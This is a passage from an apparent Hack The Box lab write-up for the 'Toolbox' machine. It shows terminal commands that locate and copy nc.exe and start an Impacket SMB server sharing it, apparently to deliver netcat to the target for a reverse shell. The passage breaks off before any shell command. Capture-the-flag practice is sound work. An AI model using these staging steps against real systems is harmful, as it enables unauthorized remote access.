 ✝ nouser@parrot ~/Documentos/hackthebox/Toolbox/content # locate nc.exe
/usr/share/sqlninja/apps/nc.exe
/usr/share/windows-resources/binaries/nc.exe
/usr/share/wordlists/SecLists/Web-Shells/FuzzDB/nc.exe
✝ nouser@parrot ~/Documentos/hackthebox/Toolbox/content # cp /usr/share/sqlninja/apps/nc.exe .
✝ nouser@parrot ~/Documentos/hackthebox/Toolbox/content # ls
nc.exe reverse
✝ nouser@parrot ~/Documentos/hackthebox/Toolbox/content # sudo impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed